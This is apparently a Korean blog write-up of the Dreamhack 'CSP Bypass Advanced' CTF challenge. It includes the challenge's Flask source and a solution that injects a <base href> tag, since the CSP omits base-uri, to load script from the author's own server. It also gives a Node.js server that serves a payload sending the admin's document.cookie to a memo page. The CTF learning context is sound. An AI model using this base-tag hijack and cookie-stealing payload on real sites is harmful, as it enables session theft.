
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
nonce = os.urandom(16).hex()
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
service = Service(executable_path="/chromedriver")
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome(service=service, options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.after_request
def add_header(response):
global nonce
response.headers['Content-Security-Policy'] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'self' 'nonce-{nonce}'; object-src 'none'"
nonce = os.urandom(16).hex()
return response
@app.route("/")
def index():
return render_template("index.html", nonce=nonce)
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return render_template("vuln.html", param=param, nonce=nonce)
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html", nonce=nonce)
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return f'<script nonce={nonce}>alert("wrong??");history.go(-1);</script>'
return f'<script nonce={nonce}>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text, nonce=nonce)
app.run(host="0.0.0.0", port=8000)
이전 CSP Bypass 문제에서 몇 가지가 바꼈다.
가장 눈 여겨 봐야할 점은 CSP 헤더와 /vuln페이지를 라우팅하는 부분이다. 전 문제는 param변수로 받은 값을 그대로 리턴 했지만 이번에는 html페이지를 렌더링 해주고 있기 때문에 이전 문제처럼 script가 로드가 안 된다.


위와 같이 입력한후 개발자 도구로 소스코드를 확인한 결과

위 처럼 div태그에 들어가나 실행이 안 된다. 이유를 정확히는 모르겠지만..
두 번째로 CSP 헤더를 보면 된다.
response.headers['Content-Security-Policy'] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'self' 'nonce-{nonce}'; object-src 'none'"
위 CSP 헤더는 base-url에 대한 정책을 설정하지 않은 걸 볼 수 있다. 따라서 우리는 base태그를 통해 해당 페이지에서 리소스들의 경로가 해석되는 기준점을 변경할 수 있다.
ex) <base href="www.example.com">으로 지정할 경우 해당 경로를 기준으로 상대경로를 해석한다.

즉, 위 두 개의 js파일이 내가 설정한 www.example.com/static/js/jquery.min.js의 주소로 참조하게 된다. 만약 해당 경로에 악의 적인 스크립트가 있다면 해킹의 위협이 있는 것이다.
이를 이용해서 관리자의 쿠키를 탈취할 수 있다.
먼저 node.js로 임시로 서버를 띄웠다.
const express = require('express');
const app = express();
const port = 3000;
app.set('view engine', 'ejs');
app.get('/', function(req, res){
res.render('index.ejs');
})
app.get('/static/js/jquery.min.js', function(req, res){
res.send("alert(1)");
console.log('hi');
})
app.listen(port);
/static/js/jquery.min.js에 접근 시 alert(1)이 띄워 내 페이로드가 작동하는지 확인했다.
<base href="공인 IP 주소">를 param 변수에 넘겼다.

👆 위와같이 alert(1) 정상적으로 작동한 걸 볼 수 있다. 이제 node.js 코드를 관리자가 memo페이지를 방문할 때 쿠키를 탈취하도록 수정 후 flag페이지에 <base href="공인 IP 주소">를 넘겨주면 된다.
const express = require('express');
const app = express();
const port = 3000;
app.set('view engine', 'ejs');
app.get('/', function(req, res){
res.render('index.ejs');
})
app.get('/static/js/jquery.min.js', function(req, res){
res.send("location.href='http://127.0.0.1:8000/memo?memo='+document.cookie");
console.log('admin hi');
})
app.listen(port);

'Web Hacking > Dreamhack' 카테고리의 다른 글
| [Dreamhack] Client Side Template Injection write up (0) | 2024.02.02 |
|---|---|
| [Dreamhack] CSRF Advanced write up (0) | 2024.02.01 |
| [Dreamhack] CSP Bypass write up - 티스토리 (0) | 2024.01.27 |
| [Draemhack] XSS Filtering Bypass Advanced write up - 티스토 (0) | 2024.01.26 |
| [Dreamhack] XSS Filtering Bypass write up - 티스토리 (0) | 2024.01.26 |



